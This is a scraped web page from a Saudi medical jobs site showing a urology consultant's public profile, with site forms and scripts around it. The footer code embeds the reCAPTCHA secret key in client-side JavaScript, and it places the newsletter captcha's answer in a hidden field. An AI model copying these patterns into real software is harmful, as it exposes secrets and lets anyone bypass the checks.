

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doctorksa.com/jobs/doctorsdetail/28421
body_size: 37672
content:

<!DOCTYPE html>
<html lang="en">
<head>	
		<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
       <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />	<title>
		 Medical Jobs: 		
		 DOCTOR KSA : 
		Medical vacancy | Medical events | Doctors jobs - Doctor KSA	</title>
	
	<link href="/favicon.ico" type="image/x-icon" rel="icon"/><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/><link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css"/><link rel="stylesheet" type="text/css" href="/css/style.css"/><link rel="stylesheet" type="text/css" href="/css/font-awesome.css"/>	
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>


<body>    

<!-- Header Section Start -->

<header>


			
  
<style>
    .header_social li a img{
        width:30px;
        height:30px;
        transition: transform .2s;
    }
    .header_social li a:hover img {
        transform: scale(1.2);
    }
</style>				
<div class="container prelative">
<div class="row">	
<div class="top_signinsec clearfix">
				<ul class="clearfix">
											<li><a class="login" href="https://www.doctorksa.com/users/login">Login</a></li>
						<li><a class="reg" href="https://www.doctorksa.com/users/signup">Registration</a></li>
										
				</ul>
			</div>		    
	<div class="logo"><a href="https://www.doctorksa.com"><img src="https://www.doctorksa.com/img/logo.png"></a></div>
	
		<div class="header-right clearfix">
			<div class="toplink_menu clearfix">
				<ul class="top_menu clearfix">
					<li><a href="https://www.doctorksa.com/Pages/display/about-doctorksa-the-medical-resource-provider-in-saudi-arabia-5">About Us</a></li>
					<li><a href="https://www.doctorksa.com/Pages/display/contact-doctorksa">Contact Us</a></li>
					<!--<li><a href="https://www.doctorksa.com/surveys/">Surveys</a></li>-->
					<li><a href="https://www.doctorksa.com/Pages/faq">FAQ's</a></li>					
					<!--<li><a href="https://www.doctorksa.com/Pages/links/78/anesthesia">Links</a></li>-->
				</ul>
				
				
	<ul class="header_social clearfix">
				<li><a href="http://www.facebook.com/doctorksa.officer" target="_blank"><img src="https://www.doctorksa.com/img/facebook.png"></a></li>

		<li><a href="http://www.x.com/doctorksa" target="_blank"><img src="https://www.doctorksa.com/img/twitterX.png"></a></li>
		<li><a href="https://www.linkedin.com/company/doctorksa/notifications?goback=&trk=hb_ntf_AGGREGATED_COMPANY" target="_blank"><img src="https://www.doctorksa.com/img/linkedin.png"></a></li>
		
			<li><a href="https://www.instagram.com/doctorksa_medical" target="_blank"><img  src="https://www.doctorksa.com/img/instagram.png"></a></li>
			<li><a href="https://t.me/+V87e5LoCAlMxZmFk" target="_blank"><img src="https://www.doctorksa.com/img/telegram.png"></a></li>
			
			   
		 
		<!--<li><a href="https://www.pinterest.com/doctorksa0467/" target="_blank"><img src="https://www.doctorksa.com/img/icon_pinintrest.png"></a></li>-->
		<!--<li><a href="https://www.instagram.com/doctorksa_medical/" target="_blank"><img src="https://www.doctorksa.com/img/icon_instagram.png"></a></li>-->
		<!--<li><a href="https://plus.google.com/b/104936602605927078191/104936602605927078191/posts" target="_blank"><img src="https://www.doctorksa.com/img/icon_googleplus.png"></a></li>-->


	</ul>

				
				
			</div>
		</div>				
</div>
</div>
</header><!-- Header Section End -->


<!-- Navigation Section Start -->	
<section class="nav_sec">
	   <div class="container">
	       <div class="row">
		        <div class="col-xs-12 col-sm-12 col-md-12 nopadding">
                    <nav class="navbar navbar-inverse right_nav">
					  
						<div class="navbar-header">
						  <button type="button" class="navbar-toggle " data-toggle="collapse" data-target="#myNavbar">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span> 
						  </button>
						 
						</div>
						<div class="collapse navbar-collapse " id="myNavbar">
						  <ul class="nav navbar-nav">
							<li ><a href="https://www.doctorksa.com">Home</a></li>
							<!--<li ><a href="https://www.doctorksa.com/Pages/news">News</a></li>-->
							<li><a href="https://www.doctorksa.com/Downloads/slides">Medical Slides</a></li>
							<!--<li><a href="https://www.doctorksa.com/Pages/articles">Articles</a></li> -->
							<li><a href="https://www.doctorksa.com/events/event_list">Medical Events</a></li>
							<li><a href="https://www.doctorksa.com/jobs/jobslist">Medical Jobs</a></li>
							<li><a href="https://www.doctorksa.com/jobs/doctorslist">Doctor Profile</a></li> 
						  </ul>
	<form accept-charset="utf-8" method="post" id="form_serc" role="form" data-toggle="validator" class="form-horizontal"  ><div style="display:none;"><input type="hidden" value="POST" name="_method"></div>									  
						<div class="searchbox_area">
							<input type="text" id="search_keyword" name="keyword" placeholder="Search" required>
							<div class="search_icon" >
							<input type="button" class="deepsearch" onclick="jsfunction()" src="https://www.doctorksa.com/img/icon_search.png">
							</div>
						</div>
	</form>					
	
<script type="text/javascript">
	function jsfunction(){

		var newurl;
		var value1= $('#search_keyword').val();



		newurl = 'https://www.doctorksa.com'+'/Pages/search/key:'+value1;

		window.location=newurl;
	}
</script>
<style>
.deepsearch{ background: rgba(0, 0, 0, 0) url("https://www.doctorksa.com/img/icon_search.png") no-repeat scroll 0 0;
    border: medium none;
    width: 20px;}
</style>						</div>
					  
			</nav>
					 
				</div>
		   </div>
		   
		   
	   </div>	
	</section>
	


<!-- Navigation Section End -->	
	
	
	
<!-- Banner Section Start -->
<div class="banner_inner">
	<img src="https://www.doctorksa.com/img/banner_inside.jpg">
	<h2 class="title_banner"><a href="https://www.doctorksa.com/jobs/jobslist" style="color:#fff;">Latest Medical Jobs</a></h2>
</div>

<div class="banner_inner2">
	<img src="https://www.doctorksa.com/img/inside2.jpg">
	<h2 class="title_banner">Latest Medical Jobs</h2>
</div>
<!-- Banner Section end -->


	<!-- Job section start -->
<style type="text/css">
td {border-top: 0 solid #ddd !important;}
 .first-c{width:50%}
.img_box{border-radius: 50%; background: #fff none repeat scroll 0 0; border-radius:50%; /*border:2px solid red;*/box-shadow: 0 0 10px 0 rgba(50, 50, 50, 0.75);width: 150px;    height: 150px;}

</style>
<div class="container">
	<div class="job_container">
		<div class="row">
			<div class="col-sm-4 col-md-4 col-lg-3">
							
				<div class="job_category">
								<div class="job_category">
						<h2 class="jcat_title">Doctors by Specialty</h2>
							<div class="job_scroll scroll-pane">
						<ul>
						
													<li><a href="https://www.doctorksa.com/jobs/doctorslist/4/administration">Administration</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/2/anesthesia">Anesthesia</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/3/aviation-medicine">Aviation Medicine</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/5/biostatistics">Biostatistics</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/6/cardiac-surgery">Cardiac Surgery</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/7/cardiology">Cardiology</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/8/critical-care">Critical Care</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/9/dental">Dental</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/10/dermatology">Dermatology</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/11/emergency-medicine">Emergency Medicine</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/12/endocrine">Endocrine</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/13/ent">ENT</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/14/epidemiology">Epidemiology</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/15/family-medicine">Family Medicine</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/16/gastroenterology">Gastroenterology</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/17/genetics">Genetics</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/18/geriatric-medicine">Geriatric Medicine</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/19/hematology">Hematology</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/20/hepatology">Hepatology</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/21/infectious-diseases">Infectious Diseases</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/22/internal-medicine">Internal Medicine</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/23/laboratory">Laboratory</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/24/medical-physics">Medical Physics</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/25/nephrology">Nephrology</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/26/neurology">Neurology</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/27/neurosurgery">Neurosurgery</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/28/nuclear-medicine">Nuclear Medicine</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/29/obstetric/gynecology">Obstetric/Gynecology</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/31/oncology">Oncology</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/30/ophthalmology">Ophthalmology</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/32/organ-transplantation">Organ Transplantation</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/33/orthopedics">Orthopedics</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/34/palliative-medicine">Palliative Medicine</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/35/pathology">Pathology</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/36/pediatrics">Pediatrics</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/37/pharmacology">Pharmacology</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/39/physiotherapy">Physiotherapy</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/38/plastic-surgery">Plastic Surgery</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/40/psychiatry">Psychiatry</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/41/pulmonary">Pulmonary</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/42/radiology">Radiology</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/43/rheumatology">Rheumatology</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/44/surgery">Surgery</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/45/urology">Urology</a></li>
														<li><a href="https://www.doctorksa.com/jobs/doctorslist/46/vascular-surgery">Vascular Surgery</a></li>
													</ul>
						</div>
					</div>
								</div>
				
				<a href="https://www.doctorksa.com/events/event_list">
			<div class="box_prempkg">
				<img src="https://www.doctorksa.com/img/pre_img1.jpg">
				<div class="pkg_txtcont">
				<div class="txt_prev">OUR <br>
latest events</div> </div>
			</div>
			</a>			</div>
			
			
			<div class="col-sm-8 col-md-8 col-lg-6">
				<div class="right_joblisting">
				<div class="top_jbssec clearfix">
				<div class="title_headjobs clearfix">Mohamed Omar</div>					
					</div>
					
					<div class="clearfix"></div>
					
<div class="listing_jobs clearfix"> 

	<div class=" clearfix">
<div class="jbssummery_title">Profile Summary </div>

<div class="row">
<div class="col-sm-12 col-md-12 col-lg-12">		
<table class="table ">
<tbody>
<tr>
<td class="first-c"><strong>Profile Picture: </strong> </td>
<td>							<img class="img-circle img_box" alt="" src="https://www.doctorksa.com/img/userpics/1647073083_my pic.jpeg">
							</td>
</tr>
<tr>
<td><strong>Gender: </strong> </td>
<td>Male</td>                   
</tr>
<tr>
<td><strong>Speciality:</strong> </td>
<td>Urology</td>                                       
</tr>

<tr>
<td><strong>Position :</strong> </td>
<td>Consultant  </td>                                      
</tr>

<tr>
<td><strong>Nationality :</strong> </td>
<td>Egypt</td>                                       
</tr>

<tr>
<td><strong>Have you worked in Saudi Arabia?:</strong> </td>
<td>No</td>                                        
</tr>

<tr>
<td><strong>Duration in Saudi: </strong> </td>
<td>0</td>                                       
</tr>

<tr>
<td><strong>Current Location: </strong> </td>
<td>Egypt</td>                                       
</tr>

<tr>
<td><strong>Certificates Earned:</strong> </td>
<td>MBBCH 2004
Master of urology 2009
Urology research fellowship 2015 the Cleveland Clinic
Doctorate of urology 2016</td>                                       
</tr>  
<tr>
<td><strong>Scientific Achievements:</strong> </td>
<td>H index  = 9</td>                                       
</tr>    

<tr>
<td><strong>Hits:</strong> </td>
<td>417</td>                                       
</tr>                         
                             
</tbody>
</table>
</div>
</div>


			
	</div>
	
	
	

	

</div>
				
					
					
				</div>
			</div>
			
		
			<div class="col-sm-8 col-md-8 col-lg-3">
					<div class="eventlisting">

				<h3>Up-Coming Medical Events</h3>

				<ul>

				
					

				</ul>

				<div class="viewmore">

				<a href="https://www.doctorksa.com/events/event_list">View More Events</a>

				</div>

				

				<h3 class="greentitle">Latest Medical Jobs</h3>

				<ul>

				
					<li>

					<a href="https://www.doctorksa.com/jobs/jobsdetail/5794">

					<div class="eb_event_link">Nurse Supervisor </div>

					<div class="event_date"></div>

					</a>

					</li>

					
					

					

					

				</ul>

				<div class="viewmore">

				<a href="https://www.doctorksa.com/jobs/jobslist">View More Jobs</a>

				</div>

				

				

			</div>			</div>
			
		</div>
	</div>
</div>
<!-- Job section end -->






	



<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
<!-- Footer Section Start -->	
<script type="text/javascript">
function docapt()
{
	jQuery.ajax({
		type: 'POST',
		url:  'https://www.doctorksa.com/Pages/capta',
		dataType: 'json',
		success: function(data){ 				
		$(".abc_url_cap").attr('src', 'https://www.doctorksa.com'+data.captcha_url);
		$("#cap_cd").val(data.captcha.code);		
		}			
	});
	return false;
}
</script>
<style>

.my-float{
	margin-top:16px;
}
.whatsapp-ico{
    fill: white;
    width: 50px;
    height: 50px;
    padding: 3px;
    background-color: #4dc247;
    border-radius: 50%;
    box-shadow: 2px 2px 6px rgba(0,0,0,0.4);
    /* box-shadow: 2px 2px 11px rgba(0,0,0,0.7); */
    position: fixed;
    bottom: 20px;
    right : 20px;
    z-index: 10;
}
 .social_icons li a img{
        width:30px;
        height:30px;
        transition: transform .2s;
    }
    .social_icons li a:hover img {
        transform: scale(1.2);
    }
</style>
<a href="https://api.whatsapp.com/send?phone=966547204620&text=Hi%21%20Im%20Message%20from%20Doctor%20Ksa.com%20" class="xdfloat" target="_blank">
<svg viewBox="0 0 32 32" class="whatsapp-ico"><path d=" M19.11 17.205c-.372 0-1.088 1.39-1.518 1.39a.63.63 0 0 1-.315-.1c-.802-.402-1.504-.817-2.163-1.447-.545-.516-1.146-1.29-1.46-1.963a.426.426 0 0 1-.073-.215c0-.33.99-.945.99-1.49 0-.143-.73-2.09-.832-2.335-.143-.372-.214-.487-.6-.487-.187 0-.36-.043-.53-.043-.302 0-.53.115-.746.315-.688.645-1.032 1.318-1.06 2.264v.114c-.015.99.472 1.977 1.017 2.78 1.23 1.82 2.506 3.41 4.554 4.34.616.287 2.035.888 2.722.888.817 0 2.15-.515 2.478-1.318.13-.33.244-.73.244-1.088 0-.058 0-.144-.03-.215-.1-.172-2.434-1.39-2.678-1.39zm-2.908 7.593c-1.747 0-3.48-.53-4.942-1.49L7.793 24.41l1.132-3.337a8.955 8.955 0 0 1-1.72-5.272c0-4.955 4.04-8.995 8.997-8.995S25.2 10.845 25.2 15.8c0 4.958-4.04 8.998-8.998 8.998zm0-19.798c-5.96 0-10.8 4.842-10.8 10.8 0 1.964.53 3.898 1.546 5.574L5 27.176l5.974-1.92a10.807 10.807 0 0 0 16.03-9.455c0-5.958-4.842-10.8-10.802-10.8z" fill-rule="evenodd"></path></svg>
</a>
<footer>
<div class="container">
		<div class="row clearfix">
			<div class="col-xs-12 col-sm-3 col-md-3">
			
			
			
			
				<div class="footer_list">
					<ul>
						<li><a href="https://www.doctorksa.com">Home</a></li>
						<li><a href="https://www.doctorksa.com/Downloads/slides">Medical Slides</a></li>
						<li><a href="https://www.doctorksa.com/events/event_list">Medical Events</a></li>
						<li><a href="https://www.doctorksa.com/jobs/jobslist">Medical Jobs</a></li>
						<li><a href="https://www.doctorksa.com/jobs/doctorslist">Doctor Profile</a></li>
					</ul>
				</div>
			</div>
			
			<div class="col-xs-12 col-sm-2 col-md-2">
				<div class="footer_list">
					<ul>
						<li><a href="https://www.doctorksa.com/Pages/display/about-doctorksa-the-medical-resource-provider-in-saudi-arabia-5">About Us </a></li>
						<li><a href="https://www.doctorksa.com/Pages/display/contact-doctorksa?45658">Contact Us</a></li>
						<li><a href="https://www.doctorksa.com/Pages/faq">FAQ's</a></li>
					</ul>
				</div>
			</div>
			
			
			<div class="col-xs-12 col-sm-4 col-md-4">
			<form  role="form" data-toggle="validator" method="post"  action="https://www.doctorksa.com/users/newsletter" class="form-horizontal">
			<input type="hidden" name="spec_add" id="spec_add" value="">
				<div class="newsletterbox">
					<h3>Subscribe to Our Newsletter</h3>
					<ul>
						<li><input type="text" class="form-control" name="news_name" placeholder="Name" required></li>
						<li><input type="email" class="form-control" name="news_email" placeholder="Email" required></li>
						<li><select name="news_specialty" id="spec_gg_aa" class="form-control" required onchange="addspectof(this.value)">	
						<option value="">Select Speciality</option>
														<option id="cbf_2" value="2">Anesthesia</option>
														<option id="cbf_3" value="3">Aviation Medicine</option>
														<option id="cbf_4" value="4">Administration</option>
														<option id="cbf_5" value="5">Biostatistics</option>
														<option id="cbf_6" value="6">Cardiac Surgery</option>
														<option id="cbf_7" value="7">Cardiology</option>
														<option id="cbf_8" value="8">Critical Care</option>
														<option id="cbf_9" value="9">Dental</option>
														<option id="cbf_10" value="10">Dermatology</option>
														<option id="cbf_11" value="11">Emergency Medicine</option>
														<option id="cbf_12" value="12">Endocrine</option>
														<option id="cbf_13" value="13">ENT</option>
														<option id="cbf_14" value="14">Epidemiology</option>
														<option id="cbf_15" value="15">Family Medicine</option>
														<option id="cbf_16" value="16">Gastroenterology</option>
														<option id="cbf_17" value="17">Genetics</option>
														<option id="cbf_18" value="18">Geriatric Medicine</option>
														<option id="cbf_19" value="19">Hematology</option>
														<option id="cbf_20" value="20">Hepatology</option>
														<option id="cbf_21" value="21">Infectious Diseases</option>
														<option id="cbf_22" value="22">Internal Medicine</option>
														<option id="cbf_23" value="23">Laboratory</option>
														<option id="cbf_24" value="24">Medical Physics</option>
														<option id="cbf_25" value="25">Nephrology</option>
														<option id="cbf_26" value="26">Neurology</option>
														<option id="cbf_27" value="27">Neurosurgery</option>
														<option id="cbf_28" value="28">Nuclear Medicine</option>
														<option id="cbf_29" value="29">Obstetric/Gynecology</option>
														<option id="cbf_30" value="30">Ophthalmology</option>
														<option id="cbf_31" value="31">Oncology</option>
														<option id="cbf_32" value="32">Organ Transplantation</option>
														<option id="cbf_33" value="33">Orthopedics</option>
														<option id="cbf_34" value="34">Palliative Medicine</option>
														<option id="cbf_35" value="35">Pathology</option>
														<option id="cbf_36" value="36">Pediatrics</option>
														<option id="cbf_37" value="37">Pharmacology</option>
														<option id="cbf_38" value="38">Plastic Surgery</option>
														<option id="cbf_39" value="39">Physiotherapy</option>
														<option id="cbf_40" value="40">Psychiatry</option>
														<option id="cbf_41" value="41">Pulmonary</option>
														<option id="cbf_42" value="42">Radiology</option>
														<option id="cbf_43" value="43">Rheumatology</option>
														<option id="cbf_44" value="44">Surgery</option>
														<option id="cbf_45" value="45">Urology</option>
														<option id="cbf_46" value="46">Vascular Surgery</option>
								
			
						</select></li>
					</ul>
					
					<div class="captcha_sec clearfix">
						<ul>
							<li>
							<span class="sec_code">Security Code<span class="mendetory_field">*</span></span>
							</li>
							<li class="cap_img"><img src="https://www.doctorksa.com//img/captcha/f9c20a6e87ab59305fd68d12a31ee8df.png" class="abc_url_cap"></li>
							<li><input type="text" class="form-control ip_input" name="news_ip_input" required></li>
							<li><img style="cursor:pointer;" onClick="javascript:docapt();" src="https://www.doctorksa.com/img/captcha_reset.png"></li>
							
						<ul>
						
					</div>
					<input type="hidden" name="captchava" id="cap_cd" value="R9ERl">
					<div class="subscribe_box">
						<input type="submit" value="subscribe" class="btn_subs">
					</div>
				</div>
				</form>
			</div>
			
			
			
			
<div class="col-xs-12 col-sm-3 col-md-3">

		
	
	<div class="upload_boxbtn">

<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="exampleModalLabel">Please submit your information</h4>
      </div>
      <div class="modal-body">
       
           <div class="row">
					<div class="col-lg-8 col-md-12 col-sm-12 col-xs-12 col-lg-offset-2">
					
						<div class="form_box">
						 <form  id="form1" role="form" data-toggle="validator" method="post"  action="https://www.doctorksa.com/users/submitresume" class="form-horizontal" enctype="multipart/form-data">
                     <div class="form-group">
							<div class="col-lg-2 col-md-2 col-sm-2 col-xs-12"><label>Name:</label></div>
							<div class="col-lg-10 col-md-10 col-sm-10 col-xs-12">
								<input type="text" required="required" name="username" placeholder="Name">
							</div>
							<div class="col-lg-3 col-md-2 col-sm-2 col-xs-12"><label>Specialty:</label></div>
							<div class="col-lg-9 col-md-10 col-sm-10 col-xs-12" style="margin-bottom: 11px; margin-left: -6px;">
							<select name="news_specialty"  class="form-control" required >
							<option value="">-- Select --</option>		
														<option id="acbf_2" value="Anesthesia">Anesthesia</option>
														<option id="acbf_3" value="Aviation Medicine">Aviation Medicine</option>
														<option id="acbf_4" value="Administration">Administration</option>
														<option id="acbf_5" value="Biostatistics">Biostatistics</option>
														<option id="acbf_6" value="Cardiac Surgery">Cardiac Surgery</option>
														<option id="acbf_7" value="Cardiology">Cardiology</option>
														<option id="acbf_8" value="Critical Care">Critical Care</option>
														<option id="acbf_9" value="Dental">Dental</option>
														<option id="acbf_10" value="Dermatology">Dermatology</option>
														<option id="acbf_11" value="Emergency Medicine">Emergency Medicine</option>
														<option id="acbf_12" value="Endocrine">Endocrine</option>
														<option id="acbf_13" value="ENT">ENT</option>
														<option id="acbf_14" value="Epidemiology">Epidemiology</option>
														<option id="acbf_15" value="Family Medicine">Family Medicine</option>
														<option id="acbf_16" value="Gastroenterology">Gastroenterology</option>
														<option id="acbf_17" value="Genetics">Genetics</option>
														<option id="acbf_18" value="Geriatric Medicine">Geriatric Medicine</option>
														<option id="acbf_19" value="Hematology">Hematology</option>
														<option id="acbf_20" value="Hepatology">Hepatology</option>
														<option id="acbf_21" value="Infectious Diseases">Infectious Diseases</option>
														<option id="acbf_22" value="Internal Medicine">Internal Medicine</option>
														<option id="acbf_23" value="Laboratory">Laboratory</option>
														<option id="acbf_24" value="Medical Physics">Medical Physics</option>
														<option id="acbf_25" value="Nephrology">Nephrology</option>
														<option id="acbf_26" value="Neurology">Neurology</option>
														<option id="acbf_27" value="Neurosurgery">Neurosurgery</option>
														<option id="acbf_28" value="Nuclear Medicine">Nuclear Medicine</option>
														<option id="acbf_29" value="Obstetric/Gynecology">Obstetric/Gynecology</option>
														<option id="acbf_30" value="Ophthalmology">Ophthalmology</option>
														<option id="acbf_31" value="Oncology">Oncology</option>
														<option id="acbf_32" value="Organ Transplantation">Organ Transplantation</option>
														<option id="acbf_33" value="Orthopedics">Orthopedics</option>
														<option id="acbf_34" value="Palliative Medicine">Palliative Medicine</option>
														<option id="acbf_35" value="Pathology">Pathology</option>
														<option id="acbf_36" value="Pediatrics">Pediatrics</option>
														<option id="acbf_37" value="Pharmacology">Pharmacology</option>
														<option id="acbf_38" value="Plastic Surgery">Plastic Surgery</option>
														<option id="acbf_39" value="Physiotherapy">Physiotherapy</option>
														<option id="acbf_40" value="Psychiatry">Psychiatry</option>
														<option id="acbf_41" value="Pulmonary">Pulmonary</option>
														<option id="acbf_42" value="Radiology">Radiology</option>
														<option id="acbf_43" value="Rheumatology">Rheumatology</option>
														<option id="acbf_44" value="Surgery">Surgery</option>
														<option id="acbf_45" value="Urology">Urology</option>
														<option id="acbf_46" value="Vascular Surgery">Vascular Surgery</option>
														</select>
							</div>
							<div class="col-lg-2 col-md-2 col-sm-2 col-xs-12"><label>Email:</label></div>
							<div class="col-lg-10 col-md-10 col-sm-10 col-xs-12"><input type="text" required="required" name="email"  placeholder="Email"></div>
							<div class="col-lg-3 col-md-2 col-sm-2 col-xs-12"><label>CV:</label></div>
							<div class="col-lg-9 col-md-10 col-sm-10 col-xs-12" style="margin-bottom: 11px; margin-left: -6px;margin-top:9px;">&nbsp;
							<div class="upload-pic">
							<input type="file" required="required" name="resumefile"  id="pdffile" accept=".doc,.pdf, .docx"/>
							<script type="text/javascript">
								var onloadCallback = function() {
							        // Renders the HTML element with id 'example1' as a reCAPTCHA widget.
							        // The id of the reCAPTCHA widget is assigned to 'widgetId1'.
							        widgetId1 = grecaptcha.render('example1', {
							          'sitekey' : '6Lc1oRoUAAAAABjeyTf93tgiiplzxx4t6usyShwz',
							          'callback' : 'YourOnSubmitFn',
							        });
							      };
							      function YourOnSubmitFn(response){
								  	$.ajax({
								  		url: "/users/validate_captcha",
								  		data: {
									  		response : response,
									  		secret : '6Lc1oRoUAAAAACECQSpbboVvGwiVKeAQfmi2k4OB'
									  	},
								  		method : 'POST',
								  		type: 'json',
								  		success : function (res){
								  			console.log(res);
								  			data = JSON.parse(res);
								  			console.log(data.success);
								  			if(data.success === true){
								  				sessionStorage.setItem('captchaValidation', '1');	
								  			}else{
								  				sessionStorage.setItem('captchaValidation', '0');
								  			}
								  		},
								  		error : function(res){
									  		console.log(res);
									  		alert('captcha validation failed!\n Please try again');
									  		grecaptcha.reset(widgetId1);
									  	}
								  	});
								  }
								  $(document).ready( function() {
								  		$('#form1').submit(function(event){
									  	status = sessionStorage.getItem('captchaValidation');
									  	if(status == 1){
									  		$(this.form).submit();
									  	}else{
									  		event.preventDefault();
									  		alert('Please verify the captcha!');
									  		grecaptcha.reset(widgetId1);
									  	}
									  	sessionStorage.removeItem('captchaValidation');
									  });
								  });
							</script>
							<br>
							<div
							id = "example1"
							class="g-recaptcha"
							data-callback="YourOnSubmitFn">
							</div>
							<script src='https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit' async defer></script>							
							
						</div>
						</div>
							<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
						<div class="form_box">
							<input class="btn btn-danger" type="submit" value="Submit" id="btn-submit"/>
						</div>
					</div>
						</div>
						  </form>
					</div>
					
				</div>
          </div>
          
      
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
       
      </div>
    </div>
  </div>
</div>
	
	
	
	</div>

	<div class="footer_list">
		<ul>
			<li>Follow us on</li>
			<div class="social_icons clearfix">
			<ul>
